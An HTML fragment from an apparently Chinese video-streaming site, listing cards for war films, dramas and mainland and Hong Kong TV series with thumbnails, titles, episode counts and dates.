src="https://pic.youkupic.com/upload/vod/20251217-1/8eafb266f538b9852193d995ce12f788.jpg" alt="&#x8840;&#x6218;&#x5230;&#x5E95;2025" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="8c04289799cb yt-video-duration">HD&#x56FD;&#x8BED;</div><div class="2177b881c0ba71fc8ec9e yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="076901976d0e yt-video-info"><div class="27b0bc3a0fd5 yt-video-header"><h3 class="yt-video-title">&#x8840;&#x6218;&#x5230;&#x5E95;2025</h3><span class="231dc5d2c8cae02eda yt-video-channel">&#x5267;&#x60C5;&#x7247;</span></div><div class="1edab16e08ab yt-video-stats"><span class="2fdd44fd42bc7b8 yt-video-time">12-17</span></div></div></a></div><div class="8c1f35b66012 yt-video-card"><a href="/detail-148407html" class="yt-video-link"><div class="C23263481a5e yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251217-1/6cfc922720f228f110d7685001743b67.jpg" alt="&#x957F;&#x7FC5;&#x8180;&#x7684;&#x4E1C;&#x897F;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="541e63e06b98921fe6 yt-video-duration">HD</div><div class="F22e3c0950ba yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="E8aede9a72f05e71d140b yt-video-info"><div class="9e9f8a8e502d yt-video-header"><h3 class="yt-video-title">&#x957F;&#x7FC5;&#x8180;&#x7684;&#x4E1C;&#x897F;</h3><span class="0086d17c2bea yt-video-channel">&#x5267;&#x60C5;&#x7247;</span></div><div class="67e44c7400d4927 yt-video-stats"><span class="565c7cd97d72 yt-video-time">12-17</span></div></div></a></div></div></section><section class="Dd93d2d6d385e41132627 yt-section"><div class="881c8d21ad53 yt-section-header"><h2 class="yt-section-title">&#x6218;&#x4E89;&#x7247;</h2></div><div class="873df59f312a yt-video-grid"><div class="9a15d697e40e8dbade yt-video-card"><a href="/detail-148406html" class="yt-video-link"><div class="987e84f6330b yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251217-1/42eff13093a10ad935f260de4002add5.jpg" alt="&#x516B;&#x6708;2025" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="861933df079008d0ec372 yt-video-duration">HD</div><div class="076901976170 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="Ec1fcc0e15b7 yt-video-info"><div class="6a56e1c6706a5ff39a yt-video-header"><h3 class="yt-video-title">&#x516B;&#x6708;2025</h3><span class="Fe36a6869b20 yt-video-channel">&#x6218;&#x4E89;&#x7247;</span></div><div class="Cd60f9894bd4cad yt-video-stats"><span class="5acc3c039dda yt-video-time">12-17</span></div></div></a></div><div class="Da9914565911 yt-video-card"><a href="/detail-147455html" class="yt-video-link"><div class="Fadfa1e4758f89e926 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251205-1/e9c343dc72c00c1135817102230656f3.jpg" alt="&#x4FE1;&#x4EF0;：&#x7EC8;&#x6781;&#x4E4B;&#x6218;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="538229fe1c8d yt-video-duration">HD</div><div class="C01b9418c0cb0491441d1 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="04e45395a72b yt-video-info"><div class="6d265df538fb yt-video-header"><h3 class="yt-video-title">&#x4FE1;&#x4EF0;：&#x7EC8;&#x6781;&#x4E4B;&#x6218;</h3><span class="1ea001c49e71798 yt-video-channel">&#x6218;&#x4E89;&#x7247;</span></div><div class="3cdc8373cb4e yt-video-stats"><span class="20cbd558258783bf0f184 yt-video-time">12-05</span></div></div></a></div><div class="3da4caa1d326 yt-video-card"><a href="/detail-147082html" class="yt-video-link"><div class="119e15e19b24 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251201-1/6bd8d91f93d2e6a5732f45338ff18b17.jpg" alt="&#x53CC;&#x5854;&#x82F1;&#x96C4;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="9815b93c4ab804cacc yt-video-duration">HD</div><div class="4ba4f50b72bc yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="716a75d53d38f39cddec2 yt-video-info"><div class="0769019764f2 yt-video-header"><h3 class="yt-video-title">&#x53CC;&#x5854;&#x82F1;&#x96C4;</h3><span class="E57150320c4a yt-video-channel">&#x6218;&#x4E89;&#x7247;</span></div><div class="D80208e35af2cfc695 yt-video-stats"><span class="E7bfd16a8fe0 yt-video-time">12-01</span></div></div></a></div><div class="F8e28870ca84515 yt-video-card"><a href="/detail-146986html" class="yt-video-link"><div class="4273eb93aaf0 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251130-1/9e11196250d6c735ded7af6955f959a0.jpg" alt="&#x751F;&#x8FD8;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="Bf0424087f7b yt-video-duration">HD</div><div class="749354ff2057b276ff yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="1e53a585a7d9 yt-video-info"><div class="D364018c8e921f8242535 yt-video-header"><h3 class="yt-video-title">&#x751F;&#x8FD8;</h3><span class="165fd05c5364 yt-video-channel">&#x6218;&#x4E89;&#x7247;</span></div><div class="3d118296b875 yt-video-stats"><span class="F6035aab3c83a5e yt-video-time">11-30</span></div></div></a></div><div class="324e10b2cee6 yt-video-card"><a href="/detail-146272html" class="yt-video-link"><div class="Aeca1d9f51b5e2b56c426 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251123-1/792e92e2b81cd17537698e56b2c476b5.jpg" alt="&#x4F50;&#x6CBB;&#x4E9A;&#x5DDE;&#x98CE;&#x66B4;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="201764200a2c yt-video-duration">HD</div><div class="C31a631fda93 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="B1e9b5688d6c670bc7 yt-video-info"><div class="Cb1aece891d2 yt-video-header"><h3 class="yt-video-title">&#x4F50;&#x6CBB;&#x4E9A;&#x5DDE;&#x98CE;&#x66B4;</h3><span class="69aba1544df34bf3f16db yt-video-channel">&#x6218;&#x4E89;&#x7247;</span></div><div class="0769019765c8 yt-video-stats"><span class="C0d9ac03c82d yt-video-time">11-23</span></div></div></a></div><div class="8d2ded647035d7a799 yt-video-card"><a href="/detail-144173html" class="yt-video-link"><div class="879e0379b9e3 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251101-1/4acbcb96f9b1d1f1bd50876dcb62bf62.jpg" alt="13&#x5929;13&#x591C;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="7cc79d964c79848 yt-video-duration">HD</div><div class="F10fdddb8a93 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="14bf2d52d1e1 yt-video-info"><div class="62aca7c8bd363ee684 yt-video-header"><h3 class="yt-video-title">13&#x5929;13&#x591C;</h3><span class="B3e8edc9d63a yt-video-channel">&#x6218;&#x4E89;&#x7247;</span></div><div class="469efe940646db0e7b6e9 yt-video-stats"><span class="B4e8a0c966bc yt-video-time">11-01</span></div></div></a></div><div class="9f3b117ad18a yt-video-card"><a href="/detail-143086html" class="yt-video-link"><div class="8403d53a7c40d54 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251019-1/bd76afb1c83b24967613325ea45fe868.jpg" alt="&#x4E8C;&#x6218;&#x9ED1;&#x8C79;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="254db2654f3d yt-video-duration">HD</div><div class="B8f934cf18f381e29d21b yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="95808bcc3122 yt-video-info"><div class="Bfa215967573 yt-video-header"><h3 class="yt-video-title">&#x4E8C;&#x6218;&#x9ED1;&#x8C79;</h3><span class="85fdfeb736a6422e78 yt-video-channel">&#x6218;&#x4E89;&#x7247;</span></div><div class="A34f842db5f0 yt-video-stats"><span class="2785000cce0eaed3e2397 yt-video-time">10-19</span></div></div></a></div><div class="0769019768a0 yt-video-card"><a href="/detail-142344html" class="yt-video-link"><div class="8524b3805eb5 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251029-1/5e129cb2170255443a38d56245483dcb.jpg" alt="&#x5E26;&#x6211;&#x53BB;&#x98DE;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="Ca9fd34b18b9caf483 yt-video-duration">HD</div><div class="0c12703f1a02 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="E3ace4f88f35e92 yt-video-info"><div class="2cf345391943 yt-video-header"><h3 class="yt-video-title">&#x5E26;&#x6211;&#x53BB;&#x98DE;</h3><span class="A70eb6e1a479 yt-video-channel">&#x6218;&#x4E89;&#x7247;</span></div><div class="Bffcdedd604f7888d5 yt-video-stats"><span class="A9a8b166da8e yt-video-time">10-11</span></div></div></a></div><div class="3a7b067aca43d1ef62569 yt-video-card"><a href="/detail-141682html" class="yt-video-link"><div class="90f3ab7ecfed yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251002-1/18cddfb54a9c5e02c1dbea2796ce0a12.jpg" alt="&#x5FD7;&#x613F;&#x519B;：&#x6D74;&#x8840;&#x548C;&#x5E73;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="63ff625e60ce yt-video-duration">TCV2</div><div class="7d2d2f44cbb3215 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="7246bb6ca0ab yt-video-info"><div class="7b36a44adc6b5664f3787 yt-video-header"><h3 class="yt-video-title">&#x5FD7;&#x613F;&#x519B;：&#x6D74;&#x8840;&#x548C;&#x5E73;</h3><span class="50b578954133 yt-video-channel">&#x6218;&#x4E89;&#x7247;</span></div><div class="62f95e67339c yt-video-stats"><span class="9d5dd60d877791085c yt-video-time">10-02</span></div></div></a></div><div class="0d99f12c1594 yt-video-card"><a href="/detail-141666html" class="yt-video-link"><div class="7fe3b03670dfc537005bc yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251001-1/f174f00e18952ddb22ab20d86230ce77.jpg" alt="&#x6218;&#x706B;&#x72D9;&#x6740;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="076901976f92 yt-video-duration">HD</div><div class="C0416b95a4bd yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="69036dfec8beae59e4 yt-video-info"><div class="Ce36fd590fe7 yt-video-header"><h3 class="yt-video-title">&#x6218;&#x706B;&#x72D9;&#x6740;</h3><span class="Cdbfc192275a0aa yt-video-channel">&#x6218;&#x4E89;&#x7247;</span></div><div class="C460f855a693 yt-video-stats"><span class="28c822bbb2d5 yt-video-time">10-01</span></div></div></a></div><div class="6c6578891cf6c98272 yt-video-card"><a href="/detail-140196html" class="yt-video-link"><div class="1a7b8fe66c28 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20250912-1/0ce41b98aa2728db704db54f41b773c4.jpg" alt="&#x6C38;&#x8FDC;&#x7684;0" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="3ed7f35088687bbb1720d yt-video-duration">HD</div><div class="9812f55885ff yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="B1cb385d19a6 yt-video-info"><div class="95ca1d3c746655a yt-video-header"><h3 class="yt-video-title">&#x6C38;&#x8FDC;&#x7684;0</h3><span class="E9558209d340 yt-video-channel">&#x6218;&#x4E89;&#x7247;</span></div><div class="A76c4c704daca86832118 yt-video-stats"><span class="12cf58cef028 yt-video-time">09-12</span></div></div></a></div><div class="1b0fe941d250 yt-video-card"><a href="/detail-139813html" class="yt-video-link"><div class="7fb884882774972bdd yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20250906-1/6989686a99988c5cc75234823937fb15.jpg" alt="&#x6700;&#x540E;&#x7684;&#x524D;&#x7EBF;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="F9051ff0ce92 yt-video-duration">HD</div><div class="81994731934364219223d yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="076901976ded yt-video-info"><div class="8f9a3670db71 yt-video-header"><h3 class="yt-video-title">&#x6700;&#x540E;&#x7684;&#x524D;&#x7EBF;</h3><span class="88933517c0c1ae4e7e yt-video-channel">&#x6218;&#x4E89;&#x7247;</span></div><div class="34e88b54b5d6 yt-video-stats"><span class="78e41f7751bb84b yt-video-time">09-06</span></div></div></a></div></div></section><section class="5e58fa0fae9a yt-section"><div class="C340fe7b0392 yt-section-header"><h2 class="yt-section-title">&#x56FD;&#x4EA7;&#x5267;</h2></div><div class="D3eb8847421b014bbe yt-video-grid"><div class="2da07022da66 yt-video-card"><a href="/detail-147867html" class="yt-video-link"><div class="8e73ab1258e81a247858b yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251210-1/86264a79f7a3eefc060409954e8d4ecd.jpg" alt="&#x638C;&#x547D;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="E59d91e88dd2 yt-video-duration">&#x5168;30&#x96C6;</div><div class="C67deadb75ca yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="A73846029371b20 yt-video-info"><div class="B834d1e0f77d yt-video-header"><h3 class="yt-video-title">&#x638C;&#x547D;</h3><span class="3095dea95225576eeea6f yt-video-channel">&#x56FD;&#x4EA7;&#x5267;</span></div><div class="222d60fdf6ab yt-video-stats"><span class="D19534dd5477 yt-video-time">12-21</span></div></div></a></div><div class="74e91abe5ef2671d13 yt-video-card"><a href="/detail-148412html" class="yt-video-link"><div class="B62141e1faf0 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251217-1/d98e337c6b777cf4746431bf38c327a7.jpg" alt="&#x5510;&#x8BE1;&#x5947;&#x8C2D;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="0fcc6aa0a120a57595393 yt-video-duration">&#x66F4;&#x65B0;&#x81F3;14&#x96C6;</div><div class="076901976863 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="F27e762137e6 yt-video-info"><div class="242f7ebc31e1e28c9b yt-video-header"><h3 class="yt-video-title">&#x5510;&#x8BE1;&#x5947;&#x8C2D;</h3><span class="031ed32c95d2 yt-video-channel">&#x56FD;&#x4EA7;&#x5267;</span></div><div class="4f0d65df800ceca yt-video-stats"><span class="A56872ea1f72 yt-video-time">12-21</span></div></div></a></div><div class="A1f48a922f98 yt-video-card"><a href="/detail-148029html" class="yt-video-link"><div class="F34630a5d1e85b59b1 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251212-1/60091fd1889ac9805273c2e48641ea2f.jpg" alt="&#x53CC;&#x8F68;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="65e56296b197 yt-video-duration">&#x66F4;&#x65B0;&#x81F3;24&#x96C6;</div><div class="Ab2b733c80293091112cc yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="C5d621ef6000 yt-video-info"><div class="0008075d6703 yt-video-header"><h3 class="yt-video-title">&#x53CC;&#x8F68;</h3><span class="6a777bdb554015d yt-video-channel">&#x56FD;&#x4EA7;&#x5267;</span></div><div class="11250170549b yt-video-stats"><span class="116bf86d30045fe6e8c2d yt-video-time">12-21</span></div></div></a></div><div class="7a7280d2e65b yt-video-card"><a href="/detail-148414html" class="yt-video-link"><div class="5328c5915b07 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251217-1/8ddf67a7dd5a9aff99b13f49794574e1.jpg" alt="&#x54D1;&#x820D;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="27ae71e1f22cce21c5 yt-video-duration">&#x66F4;&#x65B0;&#x81F3;12&#x96C6;</div><div class="1c1805ac74dd yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="156001c6862a44344d1a5 yt-video-info"><div class="076901976827 yt-video-header"><h3 class="yt-video-title">&#x54D1;&#x820D;</h3><span class="3361d9308ea0 yt-video-channel">&#x56FD;&#x4EA7;&#x5267;</span></div><div class="Fa49b5fc29d39e53b9 yt-video-stats"><span class="065ea1065cb6 yt-video-time">12-21</span></div></div></a></div><div class="7d4b4c468864e51 yt-video-card"><a href="/detail-148030html" class="yt-video-link"><div class="A5d262869062 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251212-1/c4f88adb6310e8d129bb07e0dbcc0d31.jpg" alt="&#x957F;&#x5B89;&#x4E8C;&#x5341;&#x56DB;&#x8BA1;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="5816d456c952 yt-video-duration">&#x66F4;&#x65B0;&#x81F3;24&#x96C6;</div><div class="39696eb46dc976ed29 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="Afb3129fc10e yt-video-info"><div class="84b021f005c652b865c6d yt-video-header"><h3 class="yt-video-title">&#x957F;&#x5B89;&#x4E8C;&#x5341;&#x56DB;&#x8BA1;</h3><span class="B65b00c24b65 yt-video-channel">&#x56FD;&#x4EA7;&#x5267;</span></div><div class="Af07fb22243d yt-video-stats"><span class="Ab1eef520496190 yt-video-time">12-21</span></div></div></a></div><div class="F5ec549561dc yt-video-card"><a href="/detail-148747html" class="yt-video-link"><div class="8a28f978dc03abc06f6d9 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251221-1/36b7f4facf451183a21d52731b5746bb.jpg" alt="&#x66FC;&#x6CE2;&#x5947;&#x7F18;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="A241364a4adf yt-video-duration">&#x66F4;&#x65B0;&#x81F3;04&#x96C6;</div><div class="Eac589f551ae yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="A37e9d9e846dd41b4a yt-video-info"><div class="38bfd3852002 yt-video-header"><h3 class="yt-video-title">&#x66FC;&#x6CE2;&#x5947;&#x7F18;</h3><span class="309edc03e7ada3e7bcd02 yt-video-channel">&#x56FD;&#x4EA7;&#x5267;</span></div><div class="076901976414 yt-video-stats"><span class="7a147389a48f yt-video-time">12-21</span></div></div></a></div><div class="3403c287a85acb0e66 yt-video-card"><a href="/detail-148109html" class="yt-video-link"><div class="Ff403c8994a5 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251213-1/48284f4445c60532e24912be927cf96f.jpg" alt="&#x53CD;&#x4EBA;&#x7C7B;&#x66B4;&#x884C;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="429812d55ed8db3 yt-video-duration">&#x66F4;&#x65B0;&#x81F3;10&#x96C6;</div><div class="9356c6a18420 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="5368908e7d94 yt-video-info"><div class="A7eab8e4194f9bd524 yt-video-header"><h3 class="yt-video-title">&#x53CD;&#x4EBA;&#x7C7B;&#x66B4;&#x884C;</h3><span class="77e05d6be20a yt-video-channel">&#x56FD;&#x4EA7;&#x5267;</span></div><div class="27194616b81ee1dc1a2a4 yt-video-stats"><span class="D30f6eb5cb14 yt-video-time">12-21</span></div></div></a></div><div class="B83edf45e36b yt-video-card"><a href="/detail-148577html" class="yt-video-link"><div class="0035ea2d44454e1 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251219-1/4ff804e69e828cb7bb1ffcfc935c4678.jpg" alt="&#x67D4;&#x60C5;&#x53F2;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="E15a536c9fc9 yt-video-duration">&#x66F4;&#x65B0;&#x81F3;12&#x96C6;</div><div class="4baac71c4a8250fa3737f yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="070e006f7ebc yt-video-info"><div class="2c8d16490605 yt-video-header"><h3 class="yt-video-title">&#x67D4;&#x60C5;&#x53F2;</h3><span class="45cb85d29e3f1958cb yt-video-channel">&#x56FD;&#x4EA7;&#x5267;</span></div><div class="A994f68f92a2 yt-video-stats"><span class="2acd15ffd171e0b9a6985 yt-video-time">12-21</span></div></div></a></div><div class="07690197655a yt-video-card"><a href="/detail-148671html" class="yt-video-link"><div class="30cbfa240dbb yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251220-1/dd8b72a56419c1dc004062f0b543047a.jpg" alt="&#x604B;&#x604B;&#x98CE;&#x9675;&#x6E21;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="35ac40ea74d3e51c9a yt-video-duration">&#x66F4;&#x65B0;&#x81F3;08&#x96C6;</div><div class="064ddc9ef906 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="30696726d39fb27 yt-video-info"><div class="6d767bfa48bf yt-video-header"><h3 class="yt-video-title">&#x604B;&#x604B;&#x98CE;&#x9675;&#x6E21;</h3><span class="B16ebf9da711 yt-video-channel">&#x56FD;&#x4EA7;&#x5267;</span></div><div class="91ce5fbf34b3ab0bf5 yt-video-stats"><span class="4c1c15237801 yt-video-time">12-21</span></div></div></a></div><div class="A0e0b5722ddc7c8396d36 yt-video-card"><a href="/detail-148256html" class="yt-video-link"><div class="1c12f78325bb yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251215-1/e440c28e0fbd55083d63b0b61b9dd829.jpg" alt="&#x957F;&#x76F8;&#x5FC6;&#x4E4B;&#x706F;&#x51B6;&#x672A;&#x592E;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="88bd3a023a95 yt-video-duration">&#x66F4;&#x65B0;&#x81F3;18&#x96C6;</div><div class="Ea09446a0ecb2b4 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="B13955a867d3 yt-video-info"><div class="394e4076cf5d313cbb70d yt-video-header"><h3 class="yt-video-title">&#x957F;&#x76F8;&#x5FC6;&#x4E4B;&#x706F;&#x51B6;&#x672A;&#x592E;</h3><span class="32614797f846 yt-video-channel">&#x56FD;&#x4EA7;&#x5267;</span></div><div class="4929757dec02 yt-video-stats"><span class="042a35c57042c4046c yt-video-time">12-21</span></div></div></a></div><div class="Ced0df84897a yt-video-card"><a href="/detail-148090html" class="yt-video-link"><div class="C7057a140d96116446d72 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251213-1/c0a4daceb4f364beea8607e8e4146ec6.jpg" alt="&#x8C0E;&#x989C;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="076901976ff3 yt-video-duration">&#x66F4;&#x65B0;&#x81F3;18&#x96C6;</div><div class="E5da4c828aad yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="E4a67244c6d1b7d2f6 yt-video-info"><div class="587b2502b910 yt-video-header"><h3 class="yt-video-title">&#x8C0E;&#x989C;</h3><span class="30a881ad2539517 yt-video-channel">&#x56FD;&#x4EA7;&#x5267;</span></div><div class="8633da83df7c yt-video-stats"><span class="87d3736cef28 yt-video-time">12-21</span></div></div></a></div><div class="Dbd5fd7024b61d5349 yt-video-card"><a href="/detail-148578html" class="yt-video-link"><div class="86064a42b28a yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251219-1/2df5f4ffc2410dd030c23d3804fe96c8.jpg" alt="&#x6625;&#x5BB5;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="9a9eac0cf964407986a5d yt-video-duration">&#x66F4;&#x65B0;&#x81F3;10&#x96C6;</div><div class="251700e9d2cf yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="Cd3ecb4400e3 yt-video-info"><div class="A0cf6321d3404e5 yt-video-header"><h3 class="yt-video-title">&#x6625;&#x5BB5;</h3><span class="5de858ddf891 yt-video-channel">&#x56FD;&#x4EA7;&#x5267;</span></div><div class="A182c80717c167f48ed3c yt-video-stats"><span class="985e61a13406 yt-video-time">12-21</span></div></div></a></div></div></section><section class="9d74efe1a188 yt-section"><div class="6d6f93f40808e93c82 yt-section-header"><h2 class="yt-section-title">&#x9999;&#x6E2F;&#x5267;</h2></div><div class="7108db725e31 yt-video-grid"><div class="46a90e1a131b0548eb8e0 yt-video-card"><a href="/detail-63198html" class="yt-video-link"><div class="076901976a12 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20240409-1/df627e7fa4816d98b1c3de2c2f6552df.jpg" alt="&#x7231;·&#x56DE;&#x5BB6;&#x4E4B;&#x5F00;&#x5FC3;&#x901F;&#x9012;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="4ea1dc3f920f yt-video-duration">&#x66F4;&#x65B0;&#x81F3;2706&#x96C6;</div><div class="Bb641c6fd57c3a5d70 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="7464b0d8cb65 yt-video-info"><div class="Fa1e3e3a38e9de7 yt-video-header"><h3 class="yt-video-title">&#x7231;·&#x56DE;&#x5BB6;&#x4E4B;&#x5F00;&#x5FC3;&#x901F;&#x9012;</h3><span class="95bb7835ef56 yt-video-channel">&#x9999;&#x6E2F;&#x5267;</span></div><div class="7c90336f04b8 yt-video-stats"><span class="C4050df1ebe9a117b4 yt-video-time">12-19</span></div></div></a></div><div class="9b22647e8c38 yt-video-card"><a href="/detail-144686html" class="yt-video-link"><div class="837efe3a6e6b67582e1ff yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251105-1/e952a86c34291e9eba2bc416e9817194.jpg" alt="&#x65B0;&#x95FB;&#x5973;&#x738B;2&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="Bec58b0cc7e6 yt-video-duration">&#x5168;25&#x96C6;</div><div class="87523621ea04 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="Adff38407b66330 yt-video-info"><div class="10b9104ff28c yt-video-header"><h3 class="yt-video-title">&#x65B0;&#x95FB;&#x5973;&#x738B;2&#x7CA4;&#x8BED;</h3><span class="7a974b4572f5dd5b6e71e yt-video-channel">&#x9999;&#x6E2F;&#x5267;</span></div><div class="5667ca2a9ee7 yt-video-stats"><span class="Bfed7fc0387d yt-video-time">11-22</span></div></div></a></div><div class="C8376a5dfddcdbebf7 yt-video-card"><a href="/detail-144685html" class="yt-video-link"><div class="Ad95e1b969f7 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251105-1/f9f8d2dedf783b223fecb60fc6b231dc.jpg" alt="&#x65B0;&#x95FB;&#x5973;&#x738B;2&#x56FD;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="Fe37b816852bced0974e0 yt-video-duration">&#x5168;25&#x96C6;</div><div class="076901976099 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="69ba23f77a8a yt-video-info"><div class="1c21ed0f942d17e1ce 